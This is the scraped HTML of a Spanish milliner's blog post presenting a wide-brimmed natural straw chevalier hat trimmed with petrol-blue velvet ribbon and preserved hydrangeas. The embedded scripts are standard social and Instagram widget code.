transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1oTeWEFzOGD26qNuFAs-CX7ioGtnLzgtCsNv9IoOrQSJrzMVZxBgD1t6F5DLMskTzf_1nre6J4UjQAwKWqVIl3px9H9VZLtnq5NtbWGi0netEzGASAaB0tixMQQp9-BZ0leyFTg_TKQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9854734123987462 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lostocadosdeanaida/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/bio.html' itemprop='url'>Bio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.lostocadosdeanaida.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LOS TOCADOS DE ANAIDA' height='auto;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha_3R7s2t3iPQLRe7dlCJSO9NHJQsp6ZbkUQaQ-fiRMnZ-QG-6x_XX2G7wgUS4fynmcA0ClvihCvDW6CkJgfNlMiv_3d4QR99kwEBg4oj-ol7OpbxLxcAMKeIbmSTcc4t-u3tiVpIqWuM/s500/facebook.jpg' style='display: block' width='456px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.lostocadosdeanaida.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/atelier_9.html' itemprop='url'>Atelier</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20novia' itemprop='url'>_Colecciones novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' itemprop='url'>_Novias a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Madrinas e Invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' itemprop='url'>_Tocados invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' itemprop='url'>_Sombreros invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes%20invitada' itemprop='url'>_Turbantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20comuni%C3%B3n%20y%20arras' itemprop='url'>_Colección Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/comuni%C3%B3n%20y%20arras%20a%20medida' itemprop='url'>_Comunión y arras a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com' itemprop='url'>Otros accesorios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/carteras' itemprop='url'>_Carteras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques' itemprop='url'>_Apliques</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes%20invitada' itemprop='url'>_Guantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/pendientes' itemprop='url'>_Pendientes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/cinturones' itemprop='url'>_Cinturones</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques%20zapatos' itemprop='url'>_Apliques zapatos</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/gargantillas' itemprop='url'>_Gargantillas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/broches' itemprop='url'>_Broches</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Colecciones Otoño - Invierno</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes' itemprop='url'>_Guantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/boinas' itemprop='url'>_Boinas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros' itemprop='url'>_Sombreros</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes' itemprop='url'>_Turbantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Clientes y sus tocados</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2012/08/los-clientes-y-sus-tocados.html' itemprop='url'>_Nuestras novias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/invitada' itemprop='url'>_Nuestras invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2017/11/nuestras-ninas.html' itemprop='url'>_Nuestras niñas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/premios' itemprop='url'>_Premios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/noticias' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/eventos' itemprop='url'>_Eventos</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s400/DSC_0087+RETOC.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Chevalier de Paja Natural y Flores
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='anaidamarcos'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-05-29T08:28:00-07:00'>mayo 29, 2016</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.lostocadosdeanaida.com/search/label/canotier' rel='tag'>canotier</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/invitada' rel='tag'>invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' rel='tag'>sombreros invitada</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-191876093756700012' itemprop='articleBody'>
<meta content='     Chevalier o canotier de ala ancha de paja natural trenzada con cinta de terciopelo en azul petróleo, y composición de hojas de terciope...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s1600/DSC_0087+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s400/DSC_0087+RETOC.jpg" width="317" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Chevalier o canotier de ala ancha de paja natural trenzada con cinta de terciopelo en azul petróleo, y composición de hojas de terciopelo en buganvilla y flores de foam en salmón y hortensias preservadas en malva, aguamarina, rosa y fucsia.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj5J88V7QaPMdiEeDNWYbsi6bo9shyvUI6FrIBg6GMvMtlggRKB4Z6FKE3KKduZUDdLEgfvJhDGM3PxN71eO78qOQl-ZHJPgA3svn5JWfQzviL2fKmnm1MZMUc9QVFyX7G33tfzVX0tq8/s1600/DSC_0089+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj5J88V7QaPMdiEeDNWYbsi6bo9shyvUI6FrIBg6GMvMtlggRKB4Z6FKE3KKduZUDdLEgfvJhDGM3PxN71eO78qOQl-ZHJPgA3svn5JWfQzviL2fKmnm1MZMUc9QVFyX7G33tfzVX0tq8/s400/DSC_0089+RETOC.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR1rdDYQezSPSHxvCbKhJmFLoAZSDIfolp_wUrOdvugHMzSfmmxywRdtSGk_aAJFynTi4AvZw5Ds1ejLADgzBDvTNVXS2iZL1hDL_IpxIUlJ6XK9uWglTHaKPtgIjISqkIDvGdscvz44/s1600/DSC_0091+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR1rdDYQezSPSHxvCbKhJmFLoAZSDIfolp_wUrOdvugHMzSfmmxywRdtSGk_aAJFynTi4AvZw5Ds1ejLADgzBDvTNVXS2iZL1hDL_IpxIUlJ6XK9uWglTHaKPtgIjISqkIDvGdscvz44/s400/DSC_0091+RETOC.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRjUgc8jCwwKBQ6MgNVU_Uoj9B4FRW8EmZQMhdNgIE4M-vyNTVXhz9Zm-KcE-D0FzSJLcjqvYgC4mU79nKeo3Pw8mlWE5Lnr-OIcAs2FwILhqto6SDrudQCtbctzBmaswUqY6nQen63DY/s1600/DSC_0092+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRjUgc8jCwwKBQ6MgNVU_Uoj9B4FRW8EmZQMhdNgIE4M-vyNTVXhz9Zm-KcE-D0FzSJLcjqvYgC4mU79nKeo3Pw8mlWE5Lnr-OIcAs2FwILhqto6SDrudQCtbctzBmaswUqY6nQen63DY/s400/DSC_0092+RETOC.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.lostocadosdeanaida.com/search/label/canotier?max-results=5' rel='tag nofollow'># canotier</a>
<a href='http://www.lostocadosdeanaida.com/search/label/invitada?max-results=5' rel='tag nofollow'># invitada</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html&title=Chevalier de Paja Natural y Flores' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html&title=Chevalier de Paja Natural y Flores' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html&title=Chevalier de Paja Natural y Flores' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s400/DSC_0087+RETOC.jpg&description=     Chevalier o canotier de ala ancha de paja natural trenzada con cinta de terciopelo en azul petróleo, y composición de hojas de terciope...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html&title=Chevalier de Paja Natural y Flores' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
sombreros invitada
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='author profile'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-29T08:28:00-07:00'>mayo 29, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=191876093756700012&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=191876093756700012&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=191876093756700012&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=191876093756700012&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=191876093756700012&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.lostocadosdeanaida.com/search/label/canotier' rel='tag'>canotier</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/invitada' rel='tag'>invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' rel='tag'>sombreros invitada</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7872738102445837230?po=191876093756700012&hl=es&saa=85391&origin=http://www.lostocadosdeanaida.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.lostocadosdeanaida.com/2016/05/participamos-con-nuestros-tocados-en-el.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.lostocadosdeanaida.com/2016/05/canotier-de-flores-silvia-en-aguamarina.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.lostocadosdeanaida.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.lostocadosdeanaida.com/feeds/191876093756700012/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.lostocadosdeanaida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anaida</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit33MDkJ8-JnpFUP2MX7mItyxU83E2Vm3hQPANLJGqx7uasHGXMRGCToLhFN_hVuvFetiIp2fqbce8ZvFI7jcBObShgjRR3Ys0sjyMyRNHJoUoFJRd1mmy8RHePkrVIFP8o40FDaeoa9g/s640/Color-190A5939.jpg" alt="Sobre mí" original="" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">El Arte para mí es una filosofía de vida y la creatividad el motor que me impulsa cada día....
<a href="http://www.lostocadosdeanaida.com/p/bio.html" style="
    text-decoration: underline;
">Leer más &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Atelier</h2>
